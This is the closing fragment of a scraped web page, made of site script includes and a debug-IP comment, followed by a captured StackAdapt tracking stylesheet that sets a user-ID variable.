    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/satlib/h/resource/sat.scriptbase.ashx"></script>
    <script type="text/javascript" src="/assets/scripts/slick-mod.js"></script>
    <script type="text/javascript" src="/assets/scripts/lity.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/jquery.scrollTo.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/sat.custom.js?mod=20240403"></script>
    <script async="async" src="https://static.srcspot.com/libs/katrine.js" type="application/javascript"></script>
    

    <!-- DEBUG IP: 18.217.59.206  -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-dbe15f6b-99a7-5974-47df-552dbb599d45';
}